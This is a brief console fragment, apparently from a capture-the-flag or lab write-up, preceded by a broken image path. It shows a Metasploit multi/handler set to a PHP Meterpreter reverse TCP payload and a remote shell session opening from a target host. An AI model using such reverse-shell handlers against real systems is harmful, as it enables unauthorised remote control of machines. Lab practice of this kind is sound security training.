 msf6 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.17:3000
[*] Meterpreter session 1 opened (10.10.14.17:3000 -> 10.10.11.86:46352) at 2025-09-10 10:26:46 +1000
meterpreter >